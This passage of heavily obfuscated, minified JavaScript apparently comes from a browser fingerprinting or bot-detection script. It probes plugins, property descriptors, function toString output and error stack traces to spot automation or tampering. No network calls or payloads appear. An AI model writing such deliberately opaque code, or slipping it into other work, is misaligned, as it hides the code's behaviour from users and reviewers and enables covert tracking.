A7()[f9(fQ)],DM([],[][[]]))?A7()[f9(bQ)].apply(null,[Kl,YF,Cf,BU]):A7()[f9(tK)].call(null,OD1,pq,xm,Yb)]))&&Jz1[Bh()[mX(qx)].apply(null,[UD1,n9,Wb])][A7()[f9(bQ)](Kl,n9,Cf,Bb)][Gx]&&Fw(Jz1[Bh()[mX(qx)](UD1,tK,Wb)][Fw(typeof A7()[f9(Vp)],'undefined')?A7()[f9(tK)].call(null,RJ,BU,fY,C9):A7()[f9(bQ)](Kl,HM,Cf,SS)][Gx][t8()[Qn(g3)](cx,H9,hb)](),gl()[Yr(qx)].apply(null,[WA,D9,Gx,tK,JK,pq]))?t8()[Qn(Gx)](c8,zv1,QG):lN()[zX(r6)].call(null,A4,pm),lL.pop(),Tz1;}break;case U4:{var kO1=Rs1[M4];lL.push(lQ);var PY=kO1[Bh()[mX(qx)](UD1,QP,lQ)][UK()[JX(xM)](Zw,Nc,w7)];if(PY){var v41=PY[t8()[Qn(g3)](Eh,K9,hb)]();var Lz1;return lL.pop(),Lz1=v41,Lz1;}else{var KO1;return KO1=QQ()[PJ(vf)](tK,OI1,bg1,bN),lL.pop(),KO1;}lL.pop();}break;case tV:{lL.push(Bt);throw new (kd[k7(typeof bq()[UC(pw)],DM('',[][[]]))?bq()[UC(Yh)].apply(null,[cE,pQ,ER1,Pw]):bq()[UC(Jl)](HT([]),mC,S0,Vm)])(lN()[zX(cE)](HM,nf));}break;case lz:{var OR1=Rs1[M4];lL.push(T0);if(k7(typeof kd[t8()[Qn(Fp)](mQ,HT({}),hx)],A7()[f9(nZ)](p0,Lm,Rr,Z7))&&GI1(OR1[kd[t8()[Qn(Fp)](mQ,BU,hx)][A7()[f9(g3)](JF,nf,tK,Cf)]],null)||GI1(OR1[Fw(typeof UK()[JX(hb)],DM([],[][[]]))?UK()[JX(Ih)](hx,Sm,Tn):UK()[JX(Bt)](c6,OS,wm)],null)){var hk1;return hk1=kd[A7()[f9(Yh)](RL,th,Cb,fQ)][A7()[f9(Vm)].apply(null,[f7,Ln,Qw,C9])](OR1),lL.pop(),hk1;}lL.pop();}break;case j4:{var GH1=Rs1[M4];var MB1=Rs1[VV];lL.push(rt);if(dL(MB1,null)||Fj1(MB1,GH1[lN()[zX(Gx)].apply(null,[KK,Rr])]))MB1=GH1[lN()[zX(Gx)].apply(null,[KK,Rr])];for(var Ns1=Gx,MO1=new (kd[A7()[f9(Yh)](A8,Jl,Cb,G8)])(MB1);d7(Ns1,MB1);Ns1++)MO1[Ns1]=GH1[Ns1];var vY;return lL.pop(),vY=MO1,vY;}break;case G2:{var Ss1=Rs1[M4];lL.push(V7);var lv1=Bh()[mX(bN)].apply(null,[Np,HT([]),jC]);var Hk1=Bh()[mX(bN)].call(null,Np,O3,jC);var U3=bq()[UC(MQ)].call(null,HT(Gx),dw,fT,qG);var Az1=[];try{var YD1=lL.length;var FH1=HT(VV);try{lv1=Ss1[UK()[JX(C9)].call(null,jQ,gk1,Vb)];}catch(fB1){lL.splice(wE(YD1,tK),Infinity,V7);if(fB1[Bh()[mX(HO1)](Pw,rm,s7)][DW()[rT(YF)](IC,tf,YO1,bp,n9)](U3)){lv1=lN()[zX(Cf)](nQ,Hm);}}var VR1=kd[Bh()[mX(Hm)](kw,xM,Uk1)][bq()[UC(mq)](SS,FI1,YG,HT(HT(tK)))](Jm(kd[Bh()[mX(Hm)](kw,D9,Uk1)][k7(typeof gl()[Yr(D9)],DM(Bh()[mX(bN)](Np,VF,jC),[][[]]))?gl()[Yr(XJ)].apply(null,[KC,tn,c9,tK,zv1,VF]):gl()[Yr(tK)].call(null,XH1,mq,PA,nf,Xj1,U7)](),t3[YF]))[t8()[Qn(g3)].apply(null,[xs1,LC,hb])]();Ss1[UK()[JX(C9)].call(null,tf,gk1,Vb)]=VR1;Hk1=k7(Ss1[UK()[JX(C9)].apply(null,[BU,gk1,Vb])],VR1);Az1=[N0(VI,[gl()[Yr(Hm)](PO1,qx,pD1,HT(HT({})),K9,AP),lv1]),N0(VI,[Fw(typeof UK()[JX(Jw)],DM([],[][[]]))?UK()[JX(Ih)](vf,dV1,q3):UK()[JX(Fp)](qx,E11,Lm),Dn(Hk1,tK)[t8()[Qn(g3)](xs1,Rr,hb)]()])];var WR1;return lL.pop(),WR1=Az1,WR1;}catch(b11){lL.splice(wE(YD1,tK),Infinity,V7);Az1=[N0(VI,[gl()[Yr(Hm)].call(null,PO1,Vp,pD1,Cb,BU,AP),lv1]),N0(VI,[k7(typeof UK()[JX(jA)],DM('',[][[]]))?UK()[JX(Fp)](bQ,E11,Lm):UK()[JX(Ih)].call(null,Pm,YF,LB1),Hk1])];}var JI1;return lL.pop(),JI1=Az1,JI1;}break;case QV:{var K41=Rs1[M4];lL.push(p6);var XO1=QQ()[PJ(vf)](cQ,Q51,bg1,bN);var zz1=Fw(typeof QQ()[PJ(fQ)],DM(Bh()[mX(bN)](Np,Qw,qI),[][[]]))?QQ()[PJ(lA)].call(null,C9,jj1,Ct,mz1):QQ()[PJ(vf)](AP,Q51,bg1,bN);var Gg1=new (kd[t8()[Qn(wN)](CK,TN,Lb)])(new (kd[t8()[Qn(wN)].call(null,CK,kw,Lb)])(gl()[Yr(c6)](nw,Pg1,X7,Lb,Cq,wm)));try{var hg1=lL.length;var Bg1=HT(HT(M4));if(HT(HT(kd[Fw(typeof bq()[UC(HO1)],'undefined')?bq()[UC(Jl)].call(null,Pg1,hH1,Lb,hQ):bq()[UC(bN)].call(null,cQ,Jl,hU,HT({}))][gl()[Yr(bN)](U7,JK,jU,Hm,Z7,VF)]))&&HT(HT(kd[bq()[UC(bN)].apply(null,[H7,Jl,hU,lA])][Fw(typeof gl()[Yr(XJ)],DM([],[][[]]))?gl()[Yr(tK)](qG,mq,vE,SS,HT(HT(Gx)),FA):gl()[Yr(bN)](U7,xM,jU,Jl,zv1,VF)][bq()[UC(HA)].apply(null,[HT([]),QC,mk1,HT(HT([]))])]))){var Dv1=kd[gl()[Yr(bN)].apply(null,[U7,Cf,jU,sQ,Cq,VF])][bq()[UC(HA)].apply(null,[Rr,QC,mk1,Yb])](kd[A7()[f9(QP)].apply(null,[s8,rm,fQ,Cq])][Fw(typeof A7()[f9(zv1)],'undefined')?A7()[f9(tK)](zm,HT(tK),WJ,n9):A7()[f9(lA)](LS,pw,vf,HM)],UK()[JX(QC)].apply(null,[hb,Bl,Cq]));if(Dv1){XO1=Gg1[Bh()[mX(Lm)].apply(null,[HD1,HT(HT(tK)),KG])](Dv1[k7(typeof gl()[Yr(g3)],'undefined')?gl()[Yr(Hm)](mC,Yh,pD1,O3,QG,AP):gl()[Yr(tK)](z51,MQ,lb,n9,HT(HT(Gx)),FI1)][t8()[Qn(g3)].apply(null,[Wx,BU,hb])]());}}zz1=k7(kd[bq()[UC(bN)].apply(null,[Jl,Jl,hU,SS])],K41);}catch(wz1){lL.splice(wE(hg1,tK),Infinity,p6);XO1=A7()[f9(hQ)](vU,rm,Yh,Lb);zz1=A7()[f9(hQ)](vU,Vm,Yh,bS);}var xY=DM(XO1,Os1(zz1,t3[tK]))[Fw(typeof t8()[Qn(sO1)],DM([],[][[]]))?t8()[Qn(VF)](xz1,HT(Gx),Ww):t8()[Qn(g3)].apply(null,[Wx,xM,hb])]();var vD1;return lL.pop(),vD1=xY,vD1;}break;case gk:{lL.push(vw);var dv1=kd[Fw(typeof gl()[Yr(G8)],DM(Bh()[mX(bN)](Np,JK,EQ),[][[]]))?gl()[Yr(tK)](tq,Vp,hD1,HT(tK),Ih,Rt):gl()[Yr(bN)].apply(null,[Km,lA,jU,Jl,HT(Gx),VF])][gl()[Yr(th)].call(null,tM,pq,UH1,nf,bQ,sQ)]?kd[gl()[Yr(bN)](Km,zv1,jU,HT(HT([])),HT(Gx),VF)][bq()[UC(g3)](hw,r3,EK,rm)](kd[gl()[Yr(bN)](Km,tf,jU,TN,tm,VF)][gl()[Yr(th)](tM,jA,UH1,AP,K9,sQ)](kd[Bh()[mX(qx)].call(null,UD1,bQ,vw)]))[Bh()[mX(vf)](nb,jQ,k6)](t8()[Qn(bp)].apply(null,[QW,qx,UY])):Fw(typeof Bh()[mX(c6)],DM([],[][[]]))?Bh()[mX(tf)](AP,HT(tK),jv1):Bh()[mX(bN)](Np,Bb,EQ);var EV1;return lL.pop(),EV1=dv1,EV1;}break;case HO:{lL.push(OH1);var wc=QQ()[PJ(vf)].call(null,pq,vI1,bg1,bN);try{var YY=lL.length;var GD1=HT(VV);if(kd[Bh()[mX(qx)].apply(null,[UD1,HT(HT({})),OH1])]&&kd[Bh()[mX(qx)](UD1,pq,OH1)][lN()[zX(QP)](J8,Cq)]&&kd[Fw(typeof Bh()[mX(HD1)],'undefined')?Bh()[mX(tf)].apply(null,[l6,Zw,d9]):Bh()[mX(qx)](UD1,MQ,OH1)][lN()[zX(QP)](J8,Cq)][bq()[UC(bS)](pm,qG,Wc,Cf)]){var wV1=kd[Bh()[mX(qx)](UD1,HT(HT(Gx)),OH1)][lN()[zX(QP)](J8,Cq)][bq()[UC(bS)](IC,qG,Wc,n9)][k7(typeof t8()[Qn(bp)],DM([],[][[]]))?t8()[Qn(g3)].call(null,XF,Rr,hb):t8()[Qn(VF)](sB1,pm,mJ)]();var DB1;return lL.pop(),DB1=wV1,DB1;}else{var dz1;return lL.pop(),dz1=wc,dz1;}}catch(Ys1){lL.splice(wE(YY,tK),Infinity,OH1);var lz1;return lL.pop(),lz1=wc,lz1;}lL.pop();}break;case xg:{lL.push(Uz1);var HH1=QQ()[PJ(vf)].call(null,QC,cc,bg1,bN);try{var Mg1=lL.length;var DY=HT({});if(kd[Bh()[mX(qx)](UD1,Yh,Uz1)][A7()[f9(bQ)](DN,XJ,Cf,Hm)]&&kd[Bh()[mX(qx)](UD1,Lb,Uz1)][A7()[f9(bQ)](DN,O3,Cf,Ih)][Gx]&&kd[Fw(typeof Bh()[mX(qG)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[Lp,sO1,lH1]):Bh()[mX(qx)].call(null,UD1,Cb,Uz1)][A7()[f9(bQ)].apply(null,[DN,Yb,Cf,mq])][Gx][Gx]&&kd[Bh()[mX(qx)](UD1,Vp,Uz1)][Fw(typeof A7()[f9(O3)],'undefined')?A7()[f9(tK)](th,Lb,Pn,HT({})):A7()[f9(bQ)].call(null,DN,H7,Cf,BU)][Gx][Gx][bq()[UC(Pw)](Rr,Jb,Rl,HT(Gx))]){var UR1=Fw(kd[Bh()[mX(qx)].call(null,UD1,Zw,Uz1)][A7()[f9(bQ)](DN,Xj1,Cf,Hm)][Gx][Gx][bq()[UC(Pw)](Pm,Jb,Rl,Fp)],kd[Bh()[mX(qx)](UD1,O3,Uz1)][A7()[f9(bQ)](DN,C9,Cf,HT({}))][Gx]);var BO1=UR1?t8()[Qn(Gx)].call(null,MN,Z7,QG):lN()[zX(r6)](k8,pm);var t51;return lL.pop(),t51=BO1,t51;}else{var fz1;return lL.pop(),fz1=HH1,fz1;}}catch(Lk1){lL.splice(wE(Mg1,tK),Infinity,Uz1);var kD1;return lL.pop(),kD1=HH1,kD1;}lL.pop();}break;case xk:{lL.push(tB1);var fg1=QQ()[PJ(vf)](c6,Qz1,bg1,bN);if(kd[Fw(typeof Bh()[mX(jA)],DM('',[][[]]))?Bh()[mX(tf)](Un,kJ,HM):Bh()[mX(qx)](UD1,bQ,tB1)]&&kd[Fw(typeof Bh()[mX(QP)],DM([],[][[]]))?Bh()[mX(tf)].call(null,MM,HT(HT({})),Nn):Bh()[mX(qx)].apply(null,[UD1,jc,tB1])][A7()[f9(bQ)](cP,tf,Cf,Xj1)]&&kd[Bh()[mX(qx)].apply(null,[UD1,HT([]),tB1])][A7()[f9(bQ)](cP,HT(HT(tK)),Cf,Bt)][Bh()[mX(C9)](Bc,Ln,XN)]){var ZY=kd[k7(typeof Bh()[mX(Xn)],'undefined')?Bh()[mX(qx)](UD1,n9,tB1):Bh()[mX(tf)].apply(null,[Gw,HT([]),p51])][k7(typeof A7()[f9(HO1)],DM('',[][[]]))?A7()[f9(bQ)].apply(null,[cP,zv1,Cf,th]):A7()[f9(tK)].apply(null,[Mw,Cb,r0,Bt])][k7(typeof Bh()[mX(HM)],DM('',[][[]]))?Bh()[mX(C9)].call(null,Bc,jA,XN):Bh()[mX(tf)].apply(null,[s9,XJ,rJ])];try{var Wg1=lL.length;var Gk1=HT(HT(M4));var SV1=kd[Bh()[mX(Hm)](kw,bS,g8)][bq()[UC(mq)].apply(null,[nb,FI1,BK,HT({})])](Jm(kd[Bh()[mX(Hm)](kw,Bb,g8)][gl()[Yr(XJ)].apply(null,[bA,H7,c9,Fp,bN,VF])](),t3[YF]))[t8()[Qn(g3)](Z9,HT(HT(tK)),hb)]();kd[Bh()[mX(qx)](UD1,Cf,tB1)][k7(typeof A7()[f9(Cf)],DM('',[][[]]))?A7()[f9(bQ)](cP,HT(HT({})),Cf,pm):A7()[f9(tK)].call(null,EQ,Yb,f41,Pg1)][Bh()[mX(C9)].apply(null,[Bc,qG,XN])]=SV1;var nO1=Fw(kd[Bh()[mX(qx)].call(null,UD1,hb,tB1)][A7()[f9(bQ)](cP,sO1,Cf,HA)][k7(typeof Bh()[mX(Lb)],'undefined')?Bh()[mX(C9)](Bc,kw,XN):Bh()[mX(tf)](AE,HT({}),W6)],SV1);var cI1=nO1?k7(typeof t8()[Qn(Pm)],DM([],[][[]]))?t8()[Qn(Gx)](UN,nb,QG):t8()[Qn(VF)].call(null,HV1,jQ,Op):lN()[zX(r6)](fv1,pm);kd[Bh()[mX(qx)](UD1,cQ,tB1)][A7()[f9(bQ)].call(null,cP,BU,Cf,Rr)][Bh()[mX(C9)].apply(null,[Bc,QP,XN])]=ZY;var cg1;return lL.pop(),cg1=cI1,cg1;}catch(x41){lL.splice(wE(Wg1,tK),Infinity,tB1);if(k7(kd[Bh()[mX(qx)](UD1,HT(HT(Gx)),tB1)][A7()[f9(bQ)].call(null,cP,jc,Cf,BU)][Bh()[mX(C9)](Bc,HT([]),XN)],ZY)){kd[Bh()[mX(qx)](UD1,BU,tB1)][A7()[f9(bQ)](cP,tf,Cf,AP)][Bh()[mX(C9)](Bc,zv1,XN)]=ZY;}var Cc;return lL.pop(),Cc=fg1,Cc;}}else{var bk1;return lL.pop(),bk1=fg1,bk1;}lL.pop();}break;case kR:{lL.push(s41);var C11=QQ()[PJ(vf)].apply(null,[Vp,NM,bg1,bN]);try{var r51=lL.length;var PR1=HT({});if(kd[Bh()[mX(qx)].call(null,UD1,fQ,s41)][A7()[f9(bQ)](ON,HO1,Cf,MQ)]&&kd[Bh()[mX(qx)](UD1,SS,s41)][A7()[f9(bQ)].apply(null,[ON,Pm,Cf,O3])][Gx]){var Vz1=Fw(kd[Bh()[mX(qx)].apply(null,[UD1,D9,s41])][A7()[f9(bQ)].call(null,ON,HT(HT({})),Cf,HT(tK))][gl()[Yr(Jw)](b7,Xj1,cA,nb,C9,Hm)](t3[hx]),kd[k7(typeof Bh()[mX(Jl)],'undefined')?Bh()[mX(qx)](UD1,H7,s41):Bh()[mX(tf)](DE,HT(HT([])),HY)][A7()[f9(bQ)](ON,HT(HT([])),Cf,jc)][t3[bN]]);var gV1=Vz1?t8()[Qn(Gx)](TO,zv1,QG):lN()[zX(r6)](lP,pm);var fV1;return lL.pop(),fV1=gV1,fV1;}else{var QB1;return lL.pop(),QB1=C11,QB1;}}catch(ps1){lL.splice(wE(r51,tK),Infinity,s41);var bc;return lL.pop(),bc=C11,bc;}lL.pop();}break;case pv:{lL.push(JC);try{var q51=lL.length;var Jc=HT([]);var Z3=t3[bN];var N51=kd[gl()[Yr(bN)](MM,z6,jU,sO1,nb,VF)][bq()[UC(HA)](HT(Gx),QC,Q51,th)](kd[Bh()[mX(Pm)](Jl,nZ,XK)][A7()[f9(lA)](RT,Xn,vf,wN)],DW()[rT(hx)](bp,Hm,TJ,vR1,tK));if(N51){Z3++;HT(HT(N51[gl()[Yr(Hm)](f0,MQ,pD1,Bb,Vm,AP)]))&&Fj1(N51[gl()[Yr(Hm)](f0,tK,pD1,wm,Xj1,AP)][k7(typeof t8()[Qn(jA)],DM('',[][[]]))?t8()[Qn(g3)].apply(null,[Gr,HT(HT([])),hb]):t8()[Qn(VF)](P11,fQ,DV1)]()[A7()[f9(nf)](Zr,BU,nQ,Cq)](UK()[JX(wm)].call(null,nZ,wK,MQ)),cY(tK))&&Z3++;}var YH1=Z3[t8()[Qn(g3)](Gr,tm,hb)]();var gY;return lL.pop(),gY=YH1,gY;}catch(PB1){lL.splice(wE(q51,tK),Infinity,JC);var fO1;return fO1=QQ()[PJ(vf)](Vm,V11,bg1,bN),lL.pop(),fO1;}lL.pop();}break;}};var Zc=function dH1(zk1,Sg1){'use strict';var Wj1=dH1;switch(zk1){case WH:{lL.push(m7);if(kd[bq()[UC(bN)](HA,Jl,gP,HT(tK))][A7()[f9(QP)].call(null,DG,VF,fQ,HT([]))]){if(kd[Fw(typeof gl()[Yr(tK)],DM([],[][[]]))?gl()[Yr(tK)](p9,Pw,F0,Qw,fQ,Qt):gl()[Yr(bN)](gV,r6,jU,HT(tK),XJ,VF)][bq()[UC(HA)].apply(null,[Xj1,QC,VG,HT({})])](kd[bq()[UC(bN)](Qw,Jl,gP,HT(tK))][A7()[f9(QP)].apply(null,[DG,HT(tK),fQ,vf])][Fw(typeof A7()[f9(sO1)],'undefined')?A7()[f9(tK)].call(null,rM,mq,bN,hQ):A7()[f9(lA)].apply(null,[ml,pF,vf,dJ])],A7()[f9(Xj1)](YB1,HT([]),qx,mq))){var Gs1;return Gs1=t8()[Qn(Gx)].apply(null,[rK,mq,QG]),lL.pop(),Gs1;}var fR1;return fR1=A7()[f9(hQ)](Ah,Ln,Yh,HT(HT([]))),lL.pop(),fR1;}var M3;return M3=QQ()[PJ(vf)](sO1,CL,bg1,bN),lL.pop(),M3;}break;case jg:{var wR1;lL.push(m9);return wR1=HT(bx(A7()[f9(lA)].call(null,mI1,Xj1,vf,G8),kd[bq()[UC(bN)].apply(null,[hx,Jl,p6,wN])][lN()[zX(Qw)](Xz1,Qw)][t8()[Qn(hb)](bA,pw,VF)][gl()[Yr(TN)](s51,tm,r7,D9,pw,Fp)])||bx(k7(typeof A7()[f9(xM)],DM([],[][[]]))?A7()[f9(lA)](mI1,lA,vf,QG):A7()[f9(tK)].apply(null,[sw,c6,bs1,g3]),kd[bq()[UC(bN)](hx,Jl,p6,tm)][lN()[zX(Qw)].call(null,Xz1,Qw)][t8()[Qn(hb)].apply(null,[bA,Pw,VF])][Bh()[mX(wm)](w7,dJ,CG)])),lL.pop(),wR1;}break;case RD:{lL.push(Zt);try{var pz1=lL.length;var JO1=HT([]);var tO1=new (kd[Fw(typeof bq()[UC(tf)],'undefined')?bq()[UC(Jl)].call(null,HT(HT([])),JQ,sQ,HT({})):bq()[UC(bN)](HT(HT({})),Jl,xN,HO1)][lN()[zX(Qw)].call(null,Kf,Qw)][t8()[Qn(hb)](Yq,hw,VF)][gl()[Yr(TN)](nJ,K9,r7,HT(Gx),HT(HT(tK)),Fp)])();var lY=new (kd[bq()[UC(bN)](pq,Jl,xN,pF)][lN()[zX(Qw)](Kf,Qw)][t8()[Qn(hb)](Yq,n9,VF)][k7(typeof Bh()[mX(Pm)],'undefined')?Bh()[mX(wm)](w7,kJ,XZ):Bh()[mX(tf)](zM,HT(HT({})),IQ)])();var Gc;return lL.pop(),Gc=HT([]),Gc;}catch(rI1){lL.splice(wE(pz1,tK),Infinity,Zt);var EO1;return EO1=Fw(rI1[Fw(typeof bq()[UC(Yb)],DM([],[][[]]))?bq()[UC(Jl)].apply(null,[g3,Pt,BJ,bp]):bq()[UC(Gx)](Z7,D9,VX,wN)][A7()[f9(HO1)].apply(null,[wJ,HT(HT([])),rm,HT(tK)])],bq()[UC(Yh)].apply(null,[HT(Gx),pQ,Gl,jc])),lL.pop(),EO1;}lL.pop();}break;case rg:{lL.push(D9);if(HT(kd[bq()[UC(bN)](HT(HT([])),Jl,w41,Bb)][Bh()[mX(MQ)](Vm,SS,kw)])){var Bj1=Fw(typeof kd[bq()[UC(bN)](pm,Jl,w41,C9)][gl()[Yr(pw)](XH1,Lb,kE,HT(HT([])),BU,QG)],Fw(typeof A7()[f9(Qw)],DM([],[][[]]))?A7()[f9(tK)](WA,H7,PC,D9):A7()[f9(nZ)](cE,LC,Rr,HO1))?Fw(typeof t8()[Qn(Bt)],DM('',[][[]]))?t8()[Qn(VF)](q7,HT([]),Dt):t8()[Qn(Gx)](TD1,sO1,QG):A7()[f9(hQ)](pK,HT(HT({})),Yh,tm);var qH1;return lL.pop(),qH1=Bj1,qH1;}var cV1;return cV1=k7(typeof QQ()[PJ(lA)],'undefined')?QQ()[PJ(vf)].apply(null,[lA,H7,bg1,bN]):QQ()[PJ(lA)](O3,BR1,gJ,Oz1),lL.pop(),cV1;}break;case gH:{lL.push(D9);var HI1=bq()[UC(lA)](Vm,rt,wt,rm);var ZB1=HT([]);try{var J41=lL.length;var bB1=HT({});var AR1=t3[bN];try{var B3=kd[DW()[rT(Ln)](HD1,tf,pE,pC,Lb)][A7()[f9(lA)](Hg1,HT(HT([])),vf,Jl)][t8()[Qn(g3)](Dw,HT(HT(tK)),hb)];kd[Fw(typeof gl()[Yr(QG)],'undefined')?gl()[Yr(tK)].call(null,q6,rm,c9,Jw,sQ,QV1):gl()[Yr(bN)](UY,H7,jU,HT(Gx),Jl,VF)][Bh()[mX(nZ)].apply(null,[nZ,HM,MC])](B3)[t8()[Qn(g3)].apply(null,[Dw,HT(HT(Gx)),hb])]();}catch(Nz1){lL.splice(wE(J41,tK),Infinity,D9);if(Nz1[DW()[rT(IC)](Bb,r6,rt,XC,YF)]&&Fw(typeof Nz1[DW()[rT(IC)](nf,r6,rt,XC,pw)],lN()[zX(JK)](hD1,HA))){Nz1[DW()[rT(IC)].apply(null,[VF,r6,rt,XC,xM])][t8()[Qn(JK)](Bv1,nf,Gn)](Fw(typeof gl()[Yr(wN)],'undefined')?gl()[Yr(tK)](km,qG,Y6,Yh,XJ,Mw):gl()[Yr(bQ)](IC,pm,TB1,Vm,Vp,tK))[lN()[zX(wN)].call(null,P11,N7)](function(gH1){lL.push(tC);if(gH1[DW()[rT(YF)](Qw,tf,d51,bp,jc)](Bh()[mX(HA)].call(null,Fp,QP,IT))){ZB1=HT(HT([]));}if(gH1[k7(typeof DW()[rT(Ln)],'undefined')?DW()[rT(YF)].apply(null,[BU,tf,d51,bp,HT(tK)]):DW()[rT(Bb)].apply(null,[qx,pr,E11,VO1,jc])](Bh()[mX(bS)](Gx,sQ,TD1))){AR1++;}lL.pop();});}}HI1=Fw(AR1,t3[AP])||ZB1?t8()[Qn(Gx)].call(null,TD1,HT({}),QG):k7(typeof lN()[zX(Vp)],'undefined')?lN()[zX(r6)].call(null,Ct,pm):lN()[zX(AP)].apply(null,[OE,Ck1]);}catch(mR1){lL.splice(wE(J41,tK),Infinity,D9);HI1=A7()[f9(Yb)].apply(null,[XH1,wm,D9,D9]);}var R3;return lL.pop(),R3=HI1,R3;}break;case c5:{lL.push(L9);var Ik1=QQ()[PJ(vf)](Cb,BH1,bg1,bN);try{var sR1=lL.length;var LI1=HT([]);Ik1=k7(typeof kd[A7()[f9(jQ)](QK,bQ,dw,tf)],A7()[f9(nZ)].call(null,wh,Yh,Rr,HT(HT([]))))?k7(typeof t8()[Qn(D9)],DM('',[][[]]))?t8()[Qn(Gx)](wL,bp,QG):t8()[Qn(VF)](H0,Yh,Ng1):lN()[zX(r6)](bV,pm);}catch(ED1){lL.splice(wE(sR1,tK),Infinity,L9);Ik1=Fw(typeof A7()[f9(qx)],DM('',[][[]]))?A7()[f9(tK)].call(null,nA,HT(HT([])),vw,pw):A7()[f9(Yb)](Hg1,bQ,D9,sQ);}var Pj1;return lL.pop(),Pj1=Ik1,Pj1;}break;case E1:{lL.push(nq);var Hs1=QQ()[PJ(vf)].call(null,YF,Ez1,bg1,bN);try{var B51=lL.length;var KR1=HT(VV);Hs1=kd[k7(typeof DW()[rT(lA)],DM([],[][[]]))?DW()[rT(mq)].call(null,tK,tf,bI1,Ln,pw):DW()[rT(Bb)](cE,WV1,ZR1,I41,HD1)][k7(typeof A7()[f9(Lb)],DM([],[][[]]))?A7()[f9(lA)].apply(null,[WS,MQ,vf,MQ]):A7()[f9(tK)].apply(null,[l6,kw,zj1,HT(HT({}))])][Bh()[mX(QG)].call(null,D9,O3,UN)](t8()[Qn(C9)](ss1,jc,SS))?k7(typeof t8()[Qn(Bb)],DM('',[][[]]))?t8()[Qn(Gx)].call(null,hh,QP,QG):t8()[Qn(VF)].call(null,Ig1,HT(Gx),nj1):lN()[zX(r6)](rS,pm);}catch(q41){lL.splice(wE(B51,tK),Infinity,nq);Hs1=k7(typeof A7()[f9(Vm)],DM([],[][[]]))?A7()[f9(Yb)](Ls1,HT([]),D9,HT([])):A7()[f9(tK)].apply(null,[Ck1,W9,Rk1,g3]);}var RV1;return lL.pop(),RV1=Hs1,RV1;}break;case VV:{lL.push(g7);var TI1=QQ()[PJ(vf)](bQ,XY,bg1,bN);try{var qg1=lL.length;var qc=HT({});TI1=k7(typeof kd[bq()[UC(K9)](Z7,Cf,qX,Jw)],A7()[f9(nZ)].call(null,tC,H7,Rr,IC))?t8()[Qn(Gx)](HP,pq,QG):lN()[zX(r6)].call(null,zN,pm);}catch(S51){lL.splice(wE(qg1,tK),Infinity,g7);TI1=A7()[f9(Yb)](Vn,Hm,D9,sQ);}var n3;return lL.pop(),n3=TI1,n3;}break;case Dj:{lL.push(tb);var Ej1=bx(DW()[rT(nb)].call(null,Z7,Yh,NV1,BC,pw),kd[bq()[UC(bN)](Yh,Jl,xU,fQ)])||Fj1(kd[Bh()[mX(qx)].apply(null,[UD1,jQ,tb])][UK()[JX(MQ)].call(null,r6,mP,X9)],t3[bN])||Fj1(kd[Bh()[mX(qx)].call(null,UD1,HT(Gx),tb)][lN()[zX(Zw)](qT,Fp)],Gx);var pg1=kd[bq()[UC(bN)](Rr,Jl,xU,BU)][UK()[JX(HA)].apply(null,[Jw,O,mA])](t8()[Qn(Pm)].apply(null,[nw,Z7,Cq]))[UK()[JX(bS)].apply(null,[W9,f0,Gx])];var Ag1=kd[bq()[UC(bN)].call(null,HT(HT(tK)),Jl,xU,Pw)][UK()[JX(HA)](QG,O,mA)](Fw(typeof gl()[Yr(g3)],DM(Bh()[mX(bN)](Np,Hm,gV),[][[]]))?gl()[Yr(tK)](J6,hQ,l9,W9,pq,O41):gl()[Yr(Lb)](K51,Yb,Ls1,O3,Xn,Xn))[UK()[JX(bS)](XJ,f0,Gx)];var NB1=kd[bq()[UC(bN)](HT(HT({})),Jl,xU,XJ)][UK()[JX(HA)].call(null,Ih,O,mA)](lN()[zX(Cq)].apply(null,[Hf,hQ]))[UK()[JX(bS)](lA,f0,Gx)];var vs1;return vs1=Bh()[mX(bN)](Np,C9,gV)[Fw(typeof UK()[JX(LC)],'undefined')?UK()[JX(Ih)](G8,sO1,Bv1):UK()[JX(pq)](Pg1,qS,Xn)](Ej1?Fw(typeof t8()[Qn(kw)],DM('',[][[]]))?t8()[Qn(VF)].call(null,mj1,sQ,JD1):t8()[Qn(Gx)](Fx,tm,QG):lN()[zX(r6)].call(null,FZ,pm),Fw(typeof t8()[Qn(AP)],DM([],[][[]]))?t8()[Qn(VF)](M6,HO1,Zq):t8()[Qn(bp)](HF,pw,UY))[Fw(typeof UK()[JX(wN)],DM('',[][[]]))?UK()[JX(Ih)].apply(null,[Hm,Kb,Cb]):UK()[JX(pq)].call(null,fQ,qS,Xn)](pg1?Fw(typeof t8()[Qn(JK)],DM('',[][[]]))?t8()[Qn(VF)](Gz1,dJ,wN):t8()[Qn(Gx)].call(null,Fx,Cb,QG):lN()[zX(r6)].call(null,FZ,pm),k7(typeof t8()[Qn(Pm)],DM('',[][[]]))?t8()[Qn(bp)](HF,Cf,UY):t8()[Qn(VF)](Ob,hQ,k9))[Fw(typeof UK()[JX(hw)],DM([],[][[]]))?UK()[JX(Ih)].call(null,K9,tm,O11):UK()[JX(pq)](O3,qS,Xn)](Ag1?k7(typeof t8()[Qn(pq)],DM([],[][[]]))?t8()[Qn(Gx)].apply(null,[Fx,SS,QG]):t8()[Qn(VF)].apply(null,[Q6,HT([]),gM]):lN()[zX(r6)].call(null,FZ,pm),t8()[Qn(bp)].apply(null,[HF,HT(tK),UY]))[UK()[JX(pq)](bQ,qS,Xn)](NB1?Fw(typeof t8()[Qn(Lm)],DM([],[][[]]))?t8()[Qn(VF)](Ms1,tf,Mc):t8()[Qn(Gx)](Fx,Gx,QG):lN()[zX(r6)](FZ,pm)),lL.pop(),vs1;}break;case Og:{lL.push(vf);try{var dg1=lL.length;var FR1=HT([]);var xO1=Gx;var r11=kd[gl()[Yr(bN)].apply(null,[pE,cE,jU,HT(HT([])),Xn,VF])][bq()[UC(HA)](QP,QC,H9,HT(Gx))](kd[Bh()[mX(r6)](qx,sQ,p9)],DW()[rT(zv1)](nf,G8,Np,wh,D9));if(r11){xO1++;if(r11[Bh()[mX(G8)].call(null,JK,Qw,j41)]){r11=r11[Bh()[mX(G8)].apply(null,[JK,zv1,j41])];xO1+=DM(Os1(r11[lN()[zX(Gx)](Nw,Rr)]&&Fw(r11[lN()[zX(Gx)](Nw,Rr)],tK),tK),Os1(r11[A7()[f9(HO1)](YZ,HT([]),rm,BU)]&&Fw(r11[A7()[f9(HO1)](YZ,HA,rm,HT({}))],DW()[rT(zv1)].apply(null,[K9,G8,Np,wh,MQ])),bN));}}var nY;return nY=xO1[t8()[Qn(g3)](SB1,vf,hb)](),lL.pop(),nY;}catch(ck1){lL.splice(wE(dg1,tK),Infinity,vf);var Vs1;return 